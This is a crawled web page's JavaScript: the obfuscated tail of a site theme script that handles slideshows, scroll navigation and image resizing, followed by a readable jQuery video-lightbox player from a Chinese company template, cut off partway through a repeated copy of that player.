u3W.v3W(1925)]()*z7e;U7e=$(u3W.p3W(205),Y7e);s7e=$(u3W.p3W(176),Y7e);TweenMax[u3W.v3W(534)](U7e,x7e[u3W.p3W(1851)]/1000,{'\x66\x6f\x72\x63\x65\x33\x44':1,'\x74\x72\x61\x6e\x73\x66\x6f\x72\x6d':u3W.v3W(251)+N7e+u3W.v3W(2230)+A7e+u3W.p3W(824)+A7e+u3W.p3W(899)},{'\x74\x72\x61\x6e\x73\x66\x6f\x72\x6d':u3W.p3W(286),'\x65\x61\x73\x65':Cubic[u3W.p3W(781)]});}}},'\x73\x70\x65\x65\x64':Number(S7e[u3W.p3W(512)](u3W.p3W(1213)))*1000||500,'\x61\x75\x74\x6f':parseInt(S7e[u3W.v3W(512)](u3W.v3W(1501)))||0,'\x6f\x6e\x53\x6c\x69\x64\x65\x41\x66\x74\x65\x72':function(f7e,T7e,l7e){$(u3W.p3W(791))[u3W.p3W(1645)](u3W.v3W(1755));f7e[u3W.p3W(1313)](u3W.p3W(1755));}};if(O7e==3){x7e[u3W.p3W(1656)]=Cubic[u3W.p3W(781)];x7e[u3W.v3W(692)]=!{};}else{x7e[u3W.v3W(1656)]=S7e[u3W.p3W(512)](u3W.p3W(1061));}if(x7e[u3W.v3W(1218)]){x7e[u3W.v3W(385)]=function(r7e){return u3W.v3W(2061);};x7e[u3W.v3W(29)]=function(o0e,J0e){if(o0e==1&&J0e==W7e-1){$(u3W.v3W(1207))[u3W.p3W(1925)](0);}else{$(u3W.v3W(411)+J0e+u3W.v3W(1943))[u3W.v3W(1925)](u3W.W17(o0e,100,u3W.v3W(2123),u3W.E17(92)));}};x7e[u3W.p3W(1709)]=function(V0e){$(u3W.p3W(1207))[u3W.v3W(1127)](u3W.p3W(1037),u3W.p3W(2352))[u3W.v3W(1645)](u3W.v3W(1218));};}else{x7e[u3W.p3W(385)]=function(m0e){return u3W.v3W(2059);};}w7e=S7e[u3W.v3W(151)](x7e);S7e[u3W.p3W(512)](u3W.p3W(151),w7e);if(!YY[u3W.p3W(1206)][u3W.v3W(1324)]){C7e=S7e[u3W.p3W(512)](u3W.v3W(63));if(C7e){j7e=$(u3W.p3W(1318));K7e=$(u3W.p3W(688))[u3W.v3W(1573)](j7e);y7e=$(u3W.v3W(2037))[u3W.p3W(1573)](K7e);for(var H7e=0;H7e<W7e;H7e++){X7e=$(u3W.p3W(205),g7e[H7e])[u3W.v3W(512)](u3W.p3W(694));y7e[u3W.p3W(549)]($(u3W.v3W(621)+X7e+u3W.v3W(2041)));}if(C7e==1){$(u3W.v3W(564))[u3W.v3W(549)](j7e);u7e=j7e[u3W.p3W(1925)]();u3W.P17(32);y7e[u3W.p3W(1925)](u3W.X17(W7e,u7e));TweenMax[u3W.v3W(599)](j7e,{'\x78':$(u3W.p3W(1039))[u3W.p3W(158)](0)[u3W.p3W(1524)]()[u3W.v3W(2094)]-200,'\x6f\x70\x61\x63\x69\x74\x79':0});$(u3W.v3W(2209))[u3W.p3W(2210)](u3W.p3W(808),function(b0e){var G0e;TweenMax[u3W.v3W(645)](j7e,0.5,{'\x78':$(this)[u3W.p3W(1524)]()[u3W.p3W(2094)],'\x6f\x70\x61\x63\x69\x74\x79':1,'\x65\x61\x73\x65':Cubic[u3W.p3W(2039)]});G0e=$(this)[u3W.v3W(2211)]();TweenMax[u3W.p3W(645)](y7e,0.5,{'\x78':-G0e*u7e,'\x65\x61\x73\x65':Cubic[u3W.v3W(2039)]});});$(u3W.v3W(429))[u3W.v3W(2210)](u3W.v3W(1262),function(P0e){if(P0e[u3W.v3W(997)]==$(this)[0]){TweenMax[u3W.p3W(645)](j7e,0.3,{'\x6f\x70\x61\x63\x69\x74\x79':0});}});}else if(C7e==2){$(u3W.v3W(241))[u3W.v3W(549)](j7e);u7e=j7e[u3W.p3W(1925)]();u3W.P17(32);y7e[u3W.p3W(1925)](u3W.X17(W7e,u7e));$(u3W.v3W(2101))[u3W.p3W(1116)](function(){var e0e,n0e,q0e,a0e;clearTimeout(I7e);if($(this)[u3W.v3W(810)](u3W.p3W(1866))){return;}j7e[u3W.p3W(1645)](u3W.p3W(380))[u3W.v3W(1645)](u3W.v3W(630));e0e=$(this)[u3W.p3W(810)](u3W.v3W(2298))?u3W.p3W(380):u3W.p3W(630);n0e=$(u3W.v3W(2126))[u3W.v3W(2170)]()[u3W.p3W(2211)]();j7e[u3W.v3W(1313)](e0e);a0e={};if(e0e==u3W.p3W(380)){u3W.P17(4);q0e=u3W.W17(n0e,1);if(q0e>=W7e){q0e=0;}a0e={'\x73\x74\x61\x72\x74':$(this)[u3W.v3W(1524)]()[u3W.p3W(2094)]+$(this)[u3W.p3W(1925)](),'\x65\x6e\x64':$(this)[u3W.p3W(1524)]()[u3W.v3W(2094)]-u7e};}else{u3W.P17(8);q0e=u3W.W17(n0e,1);if(q0e<0){u3W.P17(8);q0e=u3W.W17(W7e,1);}a0e={'\x73\x74\x61\x72\x74':-u7e,'\x65\x6e\x64':$(this)[u3W.v3W(1925)]()};}TweenMax[u3W.v3W(599)](j7e,{'\x78':a0e[u3W.p3W(1423)],'\x6f\x70\x61\x63\x69\x74\x79':0});TweenMax[u3W.v3W(599)](y7e,{'\x78':-q0e*u7e});TweenMax[u3W.v3W(645)](j7e,0.5,{'\x78':a0e[u3W.v3W(131)],'\x6f\x70\x61\x63\x69\x74\x79':1,'\x65\x61\x73\x65':Cubic[u3W.v3W(2039)]});},function(){clearTimeout(I7e);I7e=setTimeout(function(){var p0e,k0e;p0e=0;if(j7e[u3W.p3W(810)](u3W.v3W(380))){k0e=$(u3W.v3W(2299));p0e=k0e[u3W.p3W(1524)]()[u3W.p3W(2094)]+k0e[u3W.v3W(1925)]();;}else{p0e=-u7e;}TweenMax[u3W.v3W(645)](j7e,0.4,{'\x6f\x70\x61\x63\x69\x74\x79':0,'\x78':p0e,'\x65\x61\x73\x65':Cubic[u3W.v3W(2039)]});}[u3W.v3W(144)](this),300);});$(u3W.p3W(1653))[u3W.v3W(2210)](u3W.v3W(133),function(t0e){var D0e,M0e;D0e=$(u3W.p3W(2126))[u3W.v3W(2170)]()[u3W.p3W(2211)]();M0e=$(this)[u3W.p3W(810)](u3W.p3W(2298))?u3W.p3W(380):u3W.p3W(630);if(M0e==u3W.v3W(380)){u3W.P17(4);index=u3W.W17(D0e,1);if(index>=W7e){index=0;}}else{u3W.E17(8);index=u3W.X17(D0e,1);if(index<0){u3W.E17(8);index=u3W.X17(W7e,1);}}TweenMax[u3W.p3W(645)](y7e,0.5,{'\x78':-index*u7e,'\x65\x61\x73\x65':Cubic[u3W.v3W(2039)]});});}}if(this[u3W.p3W(823)]){u3W.E17(6);Z7e=$(u3W.X17(W7e,u3W.p3W(1376),u3W.v3W(870)));$(u3W.v3W(1582))[u3W.v3W(549)](Z7e);$(window)[u3W.p3W(2210)](u3W.v3W(1139),function(L0e){if(document[u3W.v3W(1595)]||document[u3W.v3W(1519)]||document[u3W.p3W(1431)]||document[u3W.v3W(984)]){$(u3W.p3W(1804))[u3W.v3W(1122)]({'\x77\x69\x64\x74\x68':window[u3W.v3W(1966)][u3W.v3W(1925)],'\x68\x65\x69\x67\x68\x74':window[u3W.p3W(1966)][u3W.p3W(196)]});w7e[u3W.p3W(1815)]();}});$(u3W.p3W(2162),Z7e)[u3W.p3W(2210)](u3W.v3W(133),function(Q0e){this[u3W.v3W(1421)]($(u3W.p3W(1134))[0]);$(this)[u3W.p3W(1265)]();}[u3W.p3W(144)](this));}}this[u3W.p3W(1778)]=w7e;},'\x6f\x6e\x53\x63\x72\x6f\x6c\x6c':function(){var w3W=o2dd;var S0e,y0e,p4P,r4P,d4P;this[w3W.v3W(2243)][w3W.v3W(1994)][w3W.p3W(2024)](this);if(this[w3W.v3W(227)]){this[w3W.p3W(365)]=-CSSPlugin[w3W.p3W(1081)][w3W.p3W(944)]($(w3W.v3W(853))[0])[w3W.v3W(1838)];this[w3W.p3W(913)][w3W.p3W(1166)][w3W.v3W(68)][w3W.p3W(365)]=this[w3W.v3W(365)]+$(w3W.p3W(1597))[w3W.v3W(196)]()/2;}else{p4P=302580892,r4P=-1021645948,d4P=2;for(var N4P=1;w3W.b7P(N4P.toString(),N4P.toString().length,29403)!==p4P;N4P++){this[w3W.v3W(365)]=$(window)[w3W.v3W(365)]();d4P+=2;}if(w3W.S7P(d4P.toString(),d4P.toString().length,94721)!==r4P){this[w3W.v3W(365)]=$(window)[w3W.v3W(365)]();}}if(!YY[w3W.v3W(1206)][w3W.p3W(1324)]){$(w3W.p3W(1427))[w3W.v3W(25)](function(Z0e,O0e){$(O0e)[w3W.p3W(1122)](w3W.p3W(114),($(O0e)[w3W.v3W(1524)]()[w3W.v3W(1340)]-this[w3W.p3W(365)])/2+w3W.p3W(782));}[w3W.v3W(144)](this));}if(this[w3W.p3W(204)]){for(var W0e=0;W0e<this[w3W.v3W(800)][w3W.p3W(1998)];W0e++){S0e=this[w3W.p3W(800)][w3W.v3W(158)](W0e);y0e=$(w3W.v3W(1870))[w3W.p3W(158)](W0e);if(this[w3W.p3W(365)]>=S0e[w3W.p3W(1524)]()[w3W.v3W(1340)]&&this[w3W.v3W(365)]<S0e[w3W.p3W(1524)]()[w3W.p3W(1340)]+S0e[w3W.p3W(196)]()||W0e==$(w3W.v3W(1103))[w3W.p3W(1998)]-1&&this[w3W.v3W(365)]==$(document)[w3W.p3W(196)]()-$(window)[w3W.v3W(196)]()){if(!y0e[w3W.p3W(810)](w3W.p3W(1755))){$(w3W.v3W(182))[w3W.v3W(1645)](w3W.p3W(1755));y0e[w3W.p3W(1313)](w3W.v3W(1755));w3W.E17(6);document[w3W.v3W(1482)][w3W.v3W(607)]=w3W.X17(W0e,w3W.p3W(1126),w3W.p3W(1197));if(W0e==0){if(this[w3W.v3W(204)][w3W.v3W(1122)](w3W.p3W(555))==w3W.p3W(1107)){this[w3W.v3W(204)][w3W.v3W(1122)](w3W.p3W(555),w3W.v3W(672));}this[w3W.v3W(1778)][w3W.v3W(1777)]();}else{if(this[w3W.p3W(204)][w3W.p3W(1122)](w3W.v3W(555))==w3W.p3W(672)){this[w3W.v3W(204)][w3W.p3W(1122)](w3W.v3W(555),w3W.p3W(1107));}}}break;}}}},'\x6f\x6e\x52\x65\x73\x69\x7a\x65':function(u0e){var e3W=o2dd;var R0e,j0e,x0e;if(this[e3W.p3W(1016)]==0){$(e3W.p3W(1705))[e3W.v3W(196)]($(window)[e3W.v3W(196)]()-this[e3W.p3W(460)]);}else{$(e3W.v3W(1705))[e3W.p3W(196)](this[e3W.v3W(1016)]);}if(this[e3W.p3W(227)]){$(e3W.p3W(588))[e3W.v3W(196)]($(window)[e3W.v3W(196)]()-this[e3W.v3W(1700)]-this[e3W.p3W(1407)]);R0e=$(e3W.v3W(182))[e3W.p3W(2211)]();j0e=this[e3W.p3W(800)][e3W.v3W(158)](R0e);x0e=j0e[e3W.v3W(1524)]()[e3W.v3W(1340)];TweenMax[e3W.p3W(599)](e3W.p3W(853),{'\x66\x6f\x72\x63\x65\x33\x44':1,'\x79':-x0e});}}});YY[o2dd.v3W(1148)][o2dd.p3W(159)]=function(){var W3W=o2dd;this[W3W.v3W(2243)]=YY[W3W.v3W(1148)][W3W.v3W(2272)][W3W.p3W(2124)];YY[W3W.p3W(1148)][W3W.p3W(2272)][W3W.p3W(2024)](this);if($(W3W.v3W(1227))[W3W.p3W(1998)]){this[W3W.v3W(2300)]();}else if($(W3W.p3W(2166))[W3W.v3W(1998)]){this[W3W.p3W(2243)][W3W.v3W(1372)]();}if(!YY[W3W.p3W(1206)][W3W.p3W(1324)]){$(W3W.p3W(106))[W3W.v3W(25)](function(g0e,C0e){var H0e,w0e;if($(document)[W3W.v3W(196)]()-$(window)[W3W.p3W(196)]()>$(C0e)[W3W.v3W(196)]()){H0e=parseInt($(C0e)[W3W.v3W(512)](W3W.p3W(1391)));w0e=$(C0e)[W3W.p3W(2170)]()[W3W.v3W(1524)]()[W3W.p3W(1340)]-$(W3W.p3W(654))[W3W.p3W(196)]()-H0e;$(C0e)[W3W.p3W(512)](W3W.v3W(2263),w0e);}});}if(this[W3W.v3W(14)]){this[W3W.v3W(14)][W3W.v3W(2024)](this);}};function isInArray(k9e,D9e){var N9P;o2dd.E17(82);N9P=o2dd.X17(1);return D9e[o2dd.p3W(951)](k9e)>N9P;}__extends(YY[o2dd.p3W(1148)][o2dd.p3W(159)],YY[o2dd.v3W(1148)][o2dd.p3W(2272)]);$[o2dd.v3W(2196)](YY[o2dd.v3W(1148)][o2dd.p3W(159)][o2dd.v3W(2124)],{'\x6c\x61\x79\x6f\x75\x74\x49\x6e\x69\x74':function(){this[o2dd.p3W(2243)][o2dd.v3W(1372)]();},'\x6f\x6e\x52\x65\x73\x69\x7a\x65\x49\x6d\x61\x67\x65':function(m2P){$(o2dd.p3W(1476))[o2dd.v3W(25)](function(a2P,e2P){var z9W=o2dd;var b2P,P2P,G2P,q2P;b2P=$(this);P2P={'\x77\x69\x64\x74\x68':b2P[z9W.p3W(1127)](z9W.v3W(1925)),'\x68\x65\x69\x67\x68\x74':b2P[z9W.v3W(1127)](z9W.v3W(196))};G2P={'\x77\x69\x64\x74\x68':$(z9W.v3W(366))[z9W.p3W(1925)](),'\x68\x65\x69\x67\x68\x74':$(z9W.v3W(366))[z9W.p3W(196)]()};if(P2P[z9W.p3W(1925)]>G2P[z9W.p3W(1925)]||P2P[z9W.p3W(196)]>G2P[z9W.p3W(196)]){q2P=P2P[z9W.v3W(1925)]/P2P[z9W.p3W(196)]-G2P[z9W.p3W(1925)]/G2P[z9W.p3W(196)];if(q2P>0){b2P[z9W.v3W(1925)](G2P[z9W.v3W(1925)]);b2P[z9W.p3W(196)](G2P[z9W.p3W(1925)]/P2P[z9W.v3W(1925)]*P2P[z9W.v3W(196)]);}else if(q2P<0){b2P[z9W.v3W(196)](G2P[z9W.v3W(196)]);b2P[z9W.v3W(1925)](G2P[z9W.p3W(196)]/P2P[z9W.v3W(196)]*P2P[z9W.p3W(1925)]);}}b2P[z9W.v3W(1122)]({'\x6c\x65\x66\x74':(G2P[z9W.v3W(1925)]-b2P[z9W.p3W(1925)]())/2,'\x74\x6f\x70':(G2P[z9W.v3W(196)]-b2P[z9W.v3W(196)]())/2});});},'\x6c\x61\x79\x6f\x75\x74\x50\x6f\x73\x74\x4d\x61\x73\x6f\x6e\x72\x79':function(){var F3W=o2dd;var s0e,Y0e,A0e,U0e,c0e,N0e,z0e,j5P;$(F3W.v3W(2278))[F3W.p3W(1122)](F3W.p3W(2155),F3W.p3W(1070));this[F3W.v3W(259)]=0;s0e=null;Y0e={'\x73\x6c\x69\x64\x65\x5a\x49\x6e\x64\x65\x78':1,'\x6e\x65\x78\x74\x54\x65\x78\x74':F3W.p3W(2003),'\x70\x72\x65\x76\x54\x65\x78\x74':F3W.v3W(2051),'\x6f\x6e\x53\x6c\x69\x64\x65\x72\x4c\x6f\x61\x64':function(h0e){}[F3W.p3W(144)](this),'\x6f\x6e\x53\x6c\x69\x64\x65\x42\x65\x66\x6f\x72\x65':function(B0e,i0e,d0e){$(F3W.v3W(2213),s0e)[F3W.v3W(1047)](F3W.W17(d0e,1,F3W.E17(4)));}};A0e=$(F3W.v3W(267));U0e=null;c0e=$(F3W.p3W(680))[F3W.v3W(1998)];Y0e[F3W.v3W(1218)]=parseInt(String(A0e[F3W.p3W(512)](F3W.v3W(1501))));Y0e[F3W.v3W(699)]=[F3W.v3W(1511),F3W.v3W(825)][parseInt(String(A0e[F3W.v3W(512)](F3W.v3W(750))))];F3W.P17(43);j5P=F3W.X17(993,993,1000);Y0e[F3W.p3W(347)]=parseInt(String(A0e[F3W.v3W(512)](F3W.p3W(2347))))*j5P;Y0e[F3W.p3W(1851)]=Number(String(A0e[F3W.p3W(512)](F3W.v3W(1213))))*1000;if(!YY[F3W.p3W(1206)][F3W.p3W(1739)]){Y0e[F3W.v3W(1656)]=String(A0e[F3W.v3W(512)](F3W.v3W(1061)));}if(!YY[F3W.v3W(1206)][F3W.p3W(1324)]){N0e=1;Y0e[F3W.v3W(171)]=function(F0e,f0e,v0e){N0e=0;if(s0e){$(F3W.p3W(2213),s0e)[F3W.v3W(1047)](F3W.X17(v0e,1,F3W.E17(4)));}};Y0e[F3W.v3W(1594)]=function(){N0e=1;};z0e=Date[F3W.p3W(816)]();A0e[F3W.p3W(2210)](F3W.v3W(370),function(T0e,r0e){var l0e,o2P,w4P,j4P,D4P;T0e[F3W.p3W(1353)]();T0e[F3W.v3W(877)]();if(!N0e||Date[F3W.p3W(816)]()-z0e<Y0e[F3W.v3W(1851)]){return;}z0e=Date[F3W.v3W(816)]();l0e=r0e>0?F3W.p3W(630):F3W.p3W(380);o2P=U0e[F3W.v3W(582)]();if(l0e==F3W.p3W(380)){w4P=-1675115738,j4P=-189248610,D4P=2;for(var v4P=1;F3W.b7P(v4P.toString(),v4P.toString().length,21470)!==w4P;v4P++){U0e[F3W.v3W(567)]();D4P+=2;}if(F3W.b7P(D4P.toString(),D4P.toString().length,18543)!==j4P){U0e[F3W.v3W(2352)]();}}else{U0e[F3W.v3W(529)]();}}[F3W.v3W(144)](this));}U0e=A0e[F3W.v3W(151)](Y0e);if(!YY[F3W.p3W(1206)][F3W.p3W(1324)]){F3W.P17(6);s0e=$(F3W.X17(c0e,F3W.v3W(1418),F3W.p3W(870)));$(F3W.p3W(610))[F3W.v3W(549)](s0e);$(F3W.v3W(2162),s0e)[F3W.v3W(2210)](F3W.p3W(133),function(J2P){this[F3W.p3W(1421)](document[F3W.v3W(6)]);}[F3W.p3W(144)](this));}$(F3W.p3W(1721))[F3W.v3W(2210)](F3W.v3W(133),function(){if($(F3W.v3W(366))[F3W.p3W(810)](F3W.p3W(1963))){$(F3W.v3W(366))[F3W.p3W(1645)](F3W.p3W(1963));$(F3W.v3W(1756))[F3W.v3W(1645)](F3W.v3W(532))[F3W.v3W(309)](F3W.p3W(352));}else{$(F3W.p3W(366))[F3W.v3W(1313)](F3W.p3W(1963));$(F3W.v3W(1756))[F3W.p3W(1313)](F3W.p3W(532))[F3W.v3W(2210)](F3W.p3W(352),function(V2P){V2P[F3W.v3W(877)]();$(F3W.p3W(1721))[F3W.v3W(568)](F3W.p3W(133));return![];});}$(this)[F3W.v3W(1265)]();return!{};});},'\x6f\x6e\x52\x65\x73\x69\x7a\x65':function(I0e){var l3W=o2dd;if($(l3W.p3W(366))[l3W.p3W(1998)]){$(l3W.v3W(1503))[l3W.p3W(196)]($(window)[l3W.v3W(196)]()-128);}},'\x6f\x6e\x53\x63\x72\x6f\x6c\x6c':function(){var Z3W=o2dd;this[Z3W.p3W(2243)][Z3W.v3W(1994)][Z3W.p3W(2024)](this);if(!YY[Z3W.p3W(1206)][Z3W.v3W(1324)]){$(Z3W.p3W(106))[Z3W.v3W(25)](function(E0e,K0e){var X0e;X0e=$(K0e)[Z3W.v3W(512)](Z3W.v3W(2263));if($(K0e)[Z3W.v3W(512)](Z3W.p3W(2263))){if($(window)[Z3W.p3W(365)]()>X0e){if($(Z3W.p3W(106))[Z3W.p3W(1122)](Z3W.p3W(1524))!=Z3W.v3W(1179)){$(Z3W.p3W(106))[Z3W.p3W(1122)]({'\x70\x6f\x73\x69\x74\x69\x6f\x6e':Z3W.v3W(1179)});}}else{if($(Z3W.v3W(106))[Z3W.v3W(1122)](Z3W.p3W(1524))){$(Z3W.p3W(106))[Z3W.p3W(1122)]({'\x70\x6f\x73\x69\x74\x69\x6f\x6e':Z3W.v3W(2352)});}}}});}}});window[o2dd.p3W(1555)]=function(){};$(function(){"use strict";var N3W=o2dd;var n2P;n2P=$(N3W.p3W(1144))[N3W.v3W(1127)](N3W.p3W(868));$(N3W.v3W(246))[N3W.p3W(1801)]();if(n2P&&YY[N3W.v3W(1148)][n2P]){new YY[(N3W.v3W(1148))][n2P]();}});function hexToRgb(m9e){var G9e,V9e;G9e=/^\x23{0,1}([a-f0-9])([e-fa-d0-9])([a-f0-45-9])$/i;m9e=m9e[o2dd.p3W(882)](G9e,function(a9e,b9e,P9e,q9e){o2dd.E17(62);return o2dd.X17(b9e,q9e,q9e,P9e,b9e,P9e);});V9e=/^\u0023{0,1}([e-fa-cd-d0-9]{2})([afb-e0-45-89-9]{2})([ab-ef-f4-91-230-0]{2})$/i[o2dd.v3W(937)](m9e);return V9e?{'\x72':parseInt(V9e[1],16),'\x67':parseInt(V9e[2],16),'\x62':parseInt(V9e[3],16)}:null;}

--- FILE ---
content_type: application/javascript
request_url: http://www.luolanshijia.cn/templates/ue_content/templates/script/u/1807.js
body_size: 3264
content:
// footerjs

function videomplay() {

    var $videoArea = $('.videom'),
        $videoItem = $('.videom .content_list .item_block'),
        videoLinks = [],
        videoInfor = [];


    function getSingle(fn) {
        var result;

        return function () {
            return result ? result : (result = fn.apply(this, arguments));
        };
    }

    var singleVBg = getSingle(createVideoBg);

    function createVideoBg(obj) {
        var videoBg = $('<div class="videoBg" style="display: none"></div>').appendTo($('body')),
            initObj, config, result, timer;

        initObj = {
            initDo: function () {},
            outDo: function () {},
            inDo: function () {},
            hide: function () {
                config.outDo.call(this, result);
                videoBg.fadeOut();
                $(videoBg).removeClass('deepView');
                clearTimeout(timer);
            },
            show: function () {
                timer = setTimeout(function () {
                    $(videoBg).addClass('deepView');
                }, 4000);
                config.inDo.call(this, result);
                videoBg.fadeIn();
            }
        };
        config = $.extend(initObj, obj);

        videoBg.on({
            'click': function (ev) {

                if ($(ev.target).hasClass('vPlayArea')) {

                    initObj.hide();
                }
            },
            'mousewheel': function () {
                return false;
            },
            'mousemove': function () {
                var _this = this;
                $(_this).removeClass('deepView');
                if (timer) {
                    clearTimeout(timer)
                }
                timer = setTimeout(function () {
                    $(_this).addClass('deepView');
                }, 4000);
            }
        });

        result = {
            bgJDOM: videoBg,
            hide: initObj.hide,
            show: initObj.show
        };

        initObj.initDo.call(this, result);

        return result;
    }


    var Videom = function (config, cd) {
        var cb = cb || {};
        this.initDo = false;
        this.evlist = {};
        this.initConfig = {
            link: []
        };
        this.cb = {};
        $.extend(true, this.initConfig, config);
        $.extend(true, this.cb, cb);
    };

    Videom.prototype = {
        construct: Videom,
        init: function (box, infor) {
            var videoInfor, v = this,
                videoArea;

            if (typeof infor == 'number') {
                videoInfor = this.initConfig.list[infor];
            } else {
                videoInfor = {
                    videoLink: infor
                };
            }

            if (this.initDo == true) {
                this.tabTo(videoInfor);
                this._trigger('initDo');
                return;
            }

            this.initDo = true;
            var str = '<div class="vPlayArea">';

            str += `<div class="vPlayItem">
                        <video src="" autoplay controls="controls"> 您的浏览器不支持 video 标签。 </video>
                        <div class="videoInfor">
                            <div class="videoHeader">
                                <p class="title"></p>
                                <p class="subtitle"></p>
                            </div>
                            <div class="videoDes">
                                <p class="description">
                                </p>
                            </div>
                        </div>
                    </div>`;
            str += '</div>';


            $(str).on('click', function (ev) {
                ev.stopPropagation();
            });
            videoArea = $(str).appendTo(box);

            v.box = box;
            v.videoArea = videoArea;
            v.video = videoArea.find('video');
            v.videoBox = videoArea.find('.vPlayItem');
            v.inforBox = videoArea.find('.videoInfor');
            v.desBox = videoArea.find('.videoDes');
            v.videoDom = v.video[0];

            // v._tabText(v.inforBox.find('.title'), videoInfor.title);
            // v._tabText(v.inforBox.find('.subtitle'), videoInfor.subtitle);
            // v._tabText(v.desBox.find('.description'), videoInfor.description);
            v._addControl(infor);

            this._bind('initDo', function () {
                var _this = this;
                this.video.on('click', function (ev) {
                    if (ev.which == 1) {
                        _this.tabState();
                    }
                });
            });
            this._trigger('initDo');
            this.tabTo(videoInfor);
        },
        on: function (name, fn) {
            this._bind(name, fn);
        },
        tabTo: function (infor) {
            console.log(infor);
            var initInfor = {
                index: 0,
                description: "",
                subtitle: "",
                title: "",
                videoLink: ""
            };
            $.extend(initInfor, infor);

            this._tabBtn(infor.index);
            this.video.attr('src', initInfor.videoLink);

            this._tabText(this.inforBox.find('.title'), initInfor.title);
            this._tabText(this.inforBox.find('.subtitle'), initInfor.subtitle);
            this._tabText(this.desBox.find('.description'), initInfor.description);
        },
        out: function () {
            this.stop();
            this._trigger('outvideo');
        },
        stop: function () {
            this.videoDom.pause();
        },
        play: function () {
            this.videoDom.play();
        },
        state: function () {
            var isPlay;

            if (this.videoDom.paused) {
                isPlay = false;
            } else {

                isPlay = true;
            }
            return isPlay;
        },
        tabState: function () {
            var isPlay = this.state();
            if (isPlay) {
                this.stop();
            } else {
                this.play();
            }
        },
        _addControl: function (num) {
            if (typeof num != 'number') return;
            var hasControl = false,
                v = this,
                prev, next, prevBtn, nextBtn;

            v.currentIndex = num;
            prev = {
                index: num - 1,
                className: (function () {
                    if (typeof v.initConfig.list[(num - 1)] == 'undefined') {
                        return 'disable';
                    } else {
                        return 'able';
                    }
                })()
            };
            next = {
                index: num + 1,
                className: (function () {
                    if (typeof v.initConfig.list[(num + 1)] == 'undefined') {
                        return 'disable';
                    } else {
                        return 'able';
                    }
                })()
            };

            if (hasControl) {

                prevBtn.data('index', prev.index).addClass(prev.className);
                nextBtn.data('index', next.index).addClass(next.className);
                return;
            }
            hasControl = true;

            var tabControlStr, tabControl;
            tabControlStr = `
                <div class="videoTabBtns">
                    <div class="videoTabBtn prev ${prev.className}" data-index="${prev.index}">
                        <p></p>
                        <i class="icon"></i>
                    </div>
                    <div class="videoTabBtn next ${next.className}" data-index="${next.index}">
                        <p></p>
                        <i class="icon"></i>
                    </div>
                </div>
            `;


            tabControl = $(tabControlStr).appendTo(v.box);
            prevBtn = tabControl.find('.prev');
            nextBtn = tabControl.find('.next');

            tabControl.on('click', '.videoTabBtn', function (ev) {

                ev.stopPropagation();
                var btn = this;
                if ($(btn).hasClass('disable') == false) {

                    v.tabTo(v.initConfig.list[$(btn).data('index')]);
                }
                return false;
            });

            v.tabControl = tabControl;
        },
        _tabBtn: function (index) {
            this._addControl(index);
        },
        _tabText: function (el, text) {
            if (typeof text == "undefined") {
                $(el).css({
                    display: "none"
                });
            } else {
                $(el).text(text);
            }
        },
        _bindEv: function (name, fn) {
            var _this = this;
            this.cb[name] = fn;
            $.each(_this.cb, function (indexInArray, valueOfElement) {

                $(_this).off(name).on(name, fn);
            });
        },
        _trigerEv: function (name, option) {

            if (typeof (this.cb[name]) != 'function') {
                this._bindEv(name, function () {});
            }
            $(this).trigger(name, option);
        },
        _bind: function (name, fn) {
            let _self = this,
                evlist = this.evlist;

            if (!evlist[name]) {
                evlist[name] = [];
            } else if (fn in evlist[name]) {
                return;
            }
            this.evlist[name].push(fn);
        },
        _trigger: function (name, context, arg) {
            let fns = this.evlist[name];

            if (!fns || fns.length === 0) {
                return false;
            }

            if (!context) {

                context = this;
            } else if (Object.prototype.toString.call(context) == '[object Array]') {

                arg = context;
                context = this;
            }

            $.each(fns, function (i, v) {
                v.apply(context, arg);
            });
        },
    };

    $videoItem.each(function (i, e) {
        var infor = {};
        infor.index = i;
        infor.title = $(e).find('.item_info .title').text();
        infor.subtitle = $(e).find('.item_info .subtitle').text();
        infor.description = $(e).find('.description').text();
        infor.videoLink = $(e).data('href');
        videoInfor.push(infor);
        videoLinks.push($(e).data('href'));
    });

    var vPlayer = new Videom({
        list: videoInfor
    });
    var vBg = singleVBg({

            initDo: function (bg) {

            },
            inDo: function (bg) {

                $('body').on('keydown.video', function (ev) {
                    if (ev.keyCode == 32) {
                        ev.stopPropagation();
                        ev.preventDefault();
                        vPlayer.tabState();
                    }
                });
            },
            outDo: function (bg) {
                vPlayer.out();

                $('body').off('keydown.video');
            }
        }),
        mask = vBg.bgJDOM;
    vPlayer.on('initDo', function () {
        vBg.show();
        this.videoArea.addClass('vshow');
    });

    vPlayer.on('outvideo', function () {
        this.videoArea.removeClass('vshow');
    });


    $videoItem.on({
        'click.video': function () {
            var link = $(this).data('href'),
                index = $(this).data('index');

            if (typeof link == 'undefined') return;
            vPlayer.init(mask, index);
        }
    });
}


function pcdo() {
    var str = '';

    videomplay();
    $('.ff_indexPage .videom .content_list .item_block').nextAll().css({
        'visibility': 'visible'
    });
}

function modo() {

    $('.indexPage .service').find('.item_block a').css('cursor', 'default').click(function () {
        return false;
    });

    function toFullVideo(videoDom) {

        if (videoDom.requestFullscreen) {

            return videoDom.requestFullScreen();

        } else if (videoDom.webkitRequestFullScreen) {

            return videoDom.webkitRequestFullScreen();

        } else if (videoDom.mozRequestFullScreen) {

            return videoDom.mozRequestFullScreen();
        } else {
            return videoDom.msRequestFullscreen();

        }

    }
}
$(function () {
    // var bp = document.createElement('script');
    // var curProtocol = window.location.protocol.split(':')[0];
    // if (curProtocol === 'https') {
    //     bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    // } else {
    //     bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    // }
    // var s = document.getElementsByTagName("script")[0];
    // s.parentNode.insertBefore(bp, s);
    if ($('html').hasClass('agent-pc')) {

        pcdo();
    } else {

        modo();
    }
});

// 3381

function videomplay() {
    var $videoArea = $('.videom'),
        $videoItem = $('.videom .content_list .item_block'),
        videoLinks = [],
        videoInfor = [];


    function getSingle(fn) {
        var result;

        return function () {
            return result ? result : (result = fn.apply(this, arguments));
        };
    }

    var singleVBg = getSingle(createVideoBg);

    function createVideoBg(obj) {
        var videoBg = $('<div class="videoBg" style="display: none"></div>').appendTo($('body')),
            initObj, config, result, timer;

        initObj = {
            initDo: function () {},
            outDo: function () {},
            inDo: function () {},
            hide: function () {
                config.outDo.call(this, result);
                videoBg.fadeOut();
                $(videoBg).removeClass('deepView');
                clearTimeout(timer);
            },
            show: function () {
                timer = setTimeout(function () {
                    $(videoBg).addClass('deepView');
                }, 4000);
                config.inDo.call(this, result);
                videoBg.fadeIn();
            }
        };
        config = $.extend(initObj, obj);

        videoBg.on({
